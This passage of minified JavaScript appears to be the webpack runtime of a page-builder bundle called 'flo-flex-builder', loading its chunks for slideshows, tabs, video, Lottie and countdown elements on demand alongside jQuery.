0===o&&(o=Boolean(window&&document&&document.all&&!window.atob)),o));var n=a(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var o=0;o<n.length;o++){var r=l(n[o]);i[r].references--}for(var s=a(e,t),c=0;c<n.length;c++){var u=l(n[c]);0===i[u].references&&(i[u].updater(),i.splice(u,1))}n=s}}}},3609:e=>{"use strict";e.exports=jQuery}},i={};function l(e){if(i[e])return i[e].exports;var t=i[e]={id:e,loaded:!1,exports:{}};return r[e].call(t.exports,t,t.exports,l),t.loaded=!0,t.exports}l.m=r,l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);l.r(n);var o={};if(2&t&&"object"==typeof e&&e)for(const t in e)o[t]=()=>e[t];return o.default=()=>e,l.d(n,o),n},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,n)=>(l.f[n](e,t),t)),[])),l.u=e=>"flex-chunk-"+({47:"animation-play",77:"element-slideshow",158:"element-video",319:"masonry",448:"popper",462:"element-image-comparison",581:"fancybox",643:"element-tabs2",669:"video-player-element",690:"lottie-player",815:"element-tabsswitcher",892:"element-countdown"}[e]||e)+".min.js",l.miniCssF=e=>({77:"element-slideshow",581:"fancybox",643:"element-tabs2",815:"element-tabsswitcher"}[e]+".css"),l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="flo-flex-builder:",l.l=(n,o,r)=>{if(e[n])e[n].push(o);else{var i,a;if(void 0!==r)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var u=s[c];if(u.getAttribute("src")==n||u.getAttribute("data-webpack")==t+r){i=u;break}}i||(a=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",t+r),i.src=n),e[n]=[o];var d=(t,o)=>{i.onerror=i.onload=null,clearTimeout(f);var r=e[n];if(delete e[n],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((e=>e(o))),t)return t(o)},f=setTimeout(d.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=d.bind(null,i.onerror),i.onload=d.bind(null,i.onload),a&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),n=e=>new Promise(((t,n)=>{var o=l.miniCssF(e),r=l.p+o;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),o=0;o<n.length;o++){var r=(l=n[o]).getAttribute("data-href")||l.getAttribute("href");if("stylesheet"===l.rel&&(r===e||r===t))return l}var i=document.getElementsByTagName("style");for(o=0;o<i.length;o++){var l;if((r=(l=i[o]).getAttribute("data-href"))===e||r===t)return l}})(o,r))return t();((e,t,n,o)=>{var r=document.createElement("link");r.rel="stylesheet",r.type="text/css",r.onerror=r.onload=i=>{if(r.onerror=r.onload=null,"load"===i.type)n();else{var l=i&&("load"===i.type?"missing":i.type),a=i&&i.target&&i.target.href||t,s=new Error("Loading CSS chunk "+e+" failed.\n("+a+")");s.code="CSS_CHUNK_LOAD_FAILED",s.type=l,s.request=a,r.parentNode.removeChild(r),o(s)}},r.href=t,document.head.appendChild(r)})(e,r,t,n)})),o={501:0},l.f.miniCss=(e,t)=>{o[e]?t.push(o[e]):0!==o[e]&&{77:1,581:1,643:1,815:1}[e]&&t.push(o[e]=n(e).then((()=>{o[e]=0}),(t=>{throw delete o[e],t})))},(()=>{var e={501:0};l.f.j=(t,n)=>{var o=l.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var r=new Promise(((n,r)=>{o=e[t]=[n,r]}));n.push(o[2]=r);var i=l.p+l.u(t),a=new Error;l.l(i,(n=>{if(l.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var r=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+r+": "+i+")",a.name="ChunkLoadError",a.type=r,a.request=i,o[1](a)}}),"chunk-"+t)}};var t=self.webpackChunkflo_flex_builder=self.webpackChunkflo_flex_builder||[],n=t.push.bind(t);t.push=t=>{for(var o,r,[i,a,s]=t,c=0,u=[];c<i.length;c++)r=i[c],l.o(e,r)&&e[r]&&u.push(e[r][0]),e[r]=0;for(o in a)l.o(a,o)&&(l.m[o]=a[o]);for(s&&s(l),n(t);u.length;)u.shift()()}})(),(()=>{"use strict";l(5234);var e=l(3609),t=l(3609);const n=window.setInterval((()=>{if(e){const e=l(7503).Z;t(document).ready((()=>{window.$||(window.$=t),e(!0)})),window.clearInterval(n)}}),50)})()})();